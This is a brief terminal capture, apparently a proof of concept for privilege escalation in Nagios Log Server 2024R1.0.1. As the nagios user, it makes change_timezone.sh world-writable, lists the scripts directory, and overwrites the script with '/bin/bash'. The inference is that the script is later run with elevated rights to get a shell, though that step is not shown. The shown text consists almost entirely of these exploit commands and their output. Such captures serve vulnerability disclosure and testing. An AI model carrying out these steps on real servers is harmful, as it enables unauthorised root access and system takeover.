 nagioslogserver-2024R1.0.1...
[nagios@localhost root]$ chmod 777 /usr/local/nagioslogserver/scripts/change_timezone.sh
[nagios@localhost root]$ ls -l /usr/local/nagioslogserver/scripts/
total 64
-rwxrwxrwx. 1 nagios nagios   10 Mar 21 09:13 change_timezone.sh
-r-xr-xr--. 1 nagios nagios 1652 Feb 14 10:38 check_openai_key.sh
-r-xr-xr--. 1 nagios nagios 2940 Feb 14 10:38 create_backup.sh
-r-xr-xr--. 1 nagios nagios   60 Feb 14 10:38 curator.sh
-r-xr-xr--. 1 nagios nagios 4671 Feb 14 10:38 generate_log_query.py
-r-xr-xr--. 1 nagios nagios 1209 Feb 14 10:38 generate_uuid.sh
-r-xr-xr--. 1 nagios nagios 1768 Feb 14 10:38 get_es_config.php
-r-xr-xr--. 1 nagios nagios  722 Feb 14 10:38 get_logstash_config.php
-r-xr-xr--. 1 nagios nagios   27 Feb 14 10:38 get_logstash_ports.sh
-r-xr-xr--. 1 nagios nagios 5831 Feb 14 10:38 profile.sh
-r-xr-xr--. 1 nagios nagios 1473 Feb 14 10:38 reconfigure_ncpa.php
-r-xr-xr--. 1 nagios nagios  316 Feb 14 10:38 reconfigure_ncpa.sh
-r-xr-xr--. 1 nagios nagios 1333 Feb 14 10:38 reset_nagiosadmin_password.sh
-r-xr-xr--. 1 nagios nagios 3588 Feb 14 10:38 restore_backup.sh
[nagios@localhost root]$ echo "/bin/bash" > /usr/local/nagioslogserver/scripts/change_timezone.sh
[nagios@localhost root]$ _